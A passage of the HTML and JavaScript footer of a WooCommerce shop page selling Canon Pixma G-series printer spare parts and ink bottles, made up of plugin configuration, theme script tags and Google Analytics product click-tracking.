{{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_7677473ea89a13b192f6f09a5b903460","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6965be40a0615":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_compatible-model":"canon-pixma-g4010"}}},"pagefilters":{"prdctfltr-6965be40a0615":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6965be40a417e":{"type":"double","min_interval":1,"min":99,"max":500000,"minR":99,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_compatible-model":"canon-pixma-g4010"},"queried_id":4590,"pid":33696},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-12376 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP12376","name":"Waste Ink Pad (Absorber Kit Sponge) For Canon Pixma G1000 G2000 G3000 (QY5-0558)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"Compatible","price":"129","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Waste Ink Pad (Absorber Kit Sponge) For Canon Pixma G1000 G2000 G3000 (QY5-0558)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-9277 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP9277","name":"Print Head Canon CA91 Black Replacement For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1479","quantity":1,"position":4} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon CA91 Black Replacement For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-18221 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP18221","name":"CCD Scanner Cable For Canon PIXMA G1000 G2000 G3000 Printer (7+12)Pin 865MM","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"99","quantity":1,"position":6} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"CCD Scanner Cable For Canon PIXMA G1000 G2000 G3000 Printer (7+12)Pin 865MM","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-9543 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP9543","name":"Print Head Canon CA92 Color Replacement For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"1579","quantity":1,"position":8} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon CA92 Color Replacement For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-18326 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP18326","name":"Print Head Canon CA91 Black CA92 Color Replacement Kit For Canon Pixma G Series","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"3099","quantity":1,"position":10} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Print Head Canon CA91 Black CA92 Color Replacement Kit For Canon Pixma G Series","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-35441 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP35441","name":"Canon GI-790 Black 135ML Genuine Ink Bottle","brand":"","category":"INK REFILL\/Ink Refill Original Bottle","variant":"","price":"849","quantity":1,"position":12} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Canon GI-790 Black 135ML Genuine Ink Bottle","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-185455 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP185455","name":"Waste Ink Pad (Absorber Kit Sponge) For Canon G1010 G2010 G3010 G4010 Printer (QY5-0593-020)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"Compatible","price":"279","quantity":1,"position":14} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Waste Ink Pad (Absorber Kit Sponge) For Canon G1010 G2010 G3010 G4010 Printer (QY5-0593-020)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-35449 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP35449","name":"Canon GI-790 Magenta 70ML Genuine Ink Bottle","brand":"","category":"INK REFILL\/Ink Refill Original Bottle","variant":"","price":"589","quantity":1,"position":16} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Canon GI-790 Magenta 70ML Genuine Ink Bottle","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-35452 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP35452","name":"Canon GI-790 Yellow 70ML Genuine Ink Bottle","brand":"","category":"INK REFILL\/Ink Refill Original Bottle","variant":"","price":"639","quantity":1,"position":18} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Canon GI-790 Yellow 70ML Genuine Ink Bottle","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-35446 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP35446","name":"Canon GI-790 Cyan 70ML Genuine Ink Bottle","brand":"","category":"INK REFILL\/Ink Refill Original Bottle","variant":"","price":"589","quantity":1,"position":20} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Canon GI-790 Cyan 70ML Genuine Ink Bottle","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-8858 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP08858","name":"Canon GI-790 (B\/M\/C\/Y) Genuine Ink Bottle Set For G1000 G2000 G3000 Printer","brand":"","category":"INK REFILL\/Ink Refill Original Bottle","variant":"","price":"2289","quantity":1,"position":22} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Canon GI-790 (B\/M\/C\/Y) Genuine Ink Bottle Set For G1000 G2000 G3000 Printer","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-170438 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP170438","name":"Control Panel Cable (FFC) For Canon Pixma G1010 G2010 G3010 G4010 Printer (12 Pin 457MM)","brand":"","category":"SPARE PARTS\/Spare Parts Inkjet Printer","variant":"","price":"189","quantity":1,"position":24} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Control Panel Cable (FFC) For Canon Pixma G1010 G2010 G3010 G4010 Printer (12 Pin 457MM)","eventValue":null,"nonInteraction":false} );
			} );

				$( '.products .post-250003 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
